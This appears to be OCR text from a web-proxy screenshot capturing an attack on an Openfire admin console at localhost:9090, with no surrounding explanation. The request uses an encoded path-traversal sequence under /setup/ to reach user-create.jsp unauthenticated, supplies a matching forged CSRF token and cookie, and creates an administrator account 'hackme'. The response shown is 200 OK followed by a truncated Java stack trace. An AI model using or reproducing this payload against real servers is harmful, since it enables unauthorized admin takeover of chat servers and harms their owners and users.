 Request
Raw Hex U2C Chinese \n
1 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=csrftoken&username=hackme&
name=&email=&password=hackme&passwordConfirm=hackme&isadmin=on&create=Create+User HTTP/1.1
2 Host: localhost:9090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Cookie: csrf=csrftoken
10
11
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 17 Jun 2023 17:56:34 GMT
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node01vjczvqpfkjnhwwlmjr61s4c63.node0; Path=/; HttpOnly
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: csrf=O5OAJccCQJ6RPGm; Path=/; HttpOnly
9 Content-Length: 5846
10
11
12
13
14
15
16
17
18
19
20
21
22 Exception:
23 <pre>
24 java.lang.NullPointerException: Cannot invoke
"org.jivesoftware.openfire.user.User.getUsername()" because the return value of
"org.jivesoftware.util.WebManager.getUser()" is null<br>
at org.jivesoftware.openfire.admin.decorators.main_jsp._jspService(main_jsp.java:222)<br>
at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:71)<br>
at javax.servlet.http.HttpServlet.service(HttpServlet.java:790)<br>
at org.eclipse.jetty.servlet.ServletHolder$NotAsync.service(ServletHolder.java:1459)<br>
at org.eclipse.jetty.servlet.ServletHolder.handle(ServletHolder.java:799)<br>
at org.eclipse.jetty.servlet.ServletHandler$ChainEnd.doFilter(ServletHandler.java:1626)<br>
at org.eclipse.jetty.servlet.ServletHandler.doHandle(ServletHandler.java:548)<br>
at org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java:143)<br>
at org.eclipse.jetty.security.SecurityHandler.handle(SecurityHandler.java:620)<br>
at org.eclipse.jetty.server.handler.HandlerWrapper.handle(HandlerWrapper.java:127)<br>
at org.eclipse.jetty.server.handler.ScopedHandler.nextHandle(ScopedHandler.java:235)<br>
at org.eclipse.jetty.server.session.SessionHandler.doHandle(SessionHandler.java:1624)<br>
at org.eclipse.jetty.server.handler.ScopedHandler.nextHandle(ScopedHandler.java:233)<br>
at org.eclipse.jetty.server.handler.ContextHandler.doHandle(ContextHandler.java:1434)<br>
at org.eclipse.jetty.server.handler.ScopedHandler.nextScope(ScopedHandler.java:188)<br>
at org.eclipse.jetty.servlet.ServletHandler.doScope(ServletHandler.java:501)<br>
at org.eclipse.jetty.server.session.SessionHandler.doScope(SessionHandler.java:1594)<br>
at org.eclipse.jetty.server.handler.ScopedHandler.nextScope(ScopedHandler.java:186)<br>
at org.eclipse.jetty.server.handler.ContextHandler.doScope(ContextHandler.java:1349)<br>
at org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java:141)<br>
at org.eclipse.jetty.server.Dispatcher.include(Dispatcher.java:128)<br>